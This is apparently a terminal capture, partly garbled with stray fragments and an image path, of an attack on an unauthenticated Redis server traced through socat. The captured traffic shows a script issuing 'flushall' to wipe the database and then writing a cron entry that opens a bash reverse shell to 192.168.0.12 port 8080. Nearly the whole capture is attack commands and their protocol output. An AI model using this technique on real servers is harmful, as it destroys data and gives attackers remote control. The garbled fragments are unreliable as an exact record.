 [root@localhost html]# redis-cli -p 4444
127.0.0.1:4444>
[root@localhost html]#
[root@localhost html]#
[root@localhost html]#
[root@localhost html]#
[root@localhost html]#
[root@localhost html]# bash shell.sh 127.0.0.1 4444
OK
OK
OK
OK
OK
OK
[root@localhost html]#
eady in use
[root@localhost yum.repos.d]# socat -v tcp-listen:4444,fork
t:6379
> 2019/11/12 17:32:38.075661  length=18 from=0 to=17
*1\r
$8\r
flushall\r
< 2019/11/12 17:32:38.078921  length=5 from=0 to=4
+OK\r
> 2019/11/12 17:32:38.125327  length=86 from=0 to=85
*3\r
$3\r
set\r
$1\r
1\r
$59\r
*/1 * * * * bash -i >& /dev/tcp/192.168.0.12/8080 0>&1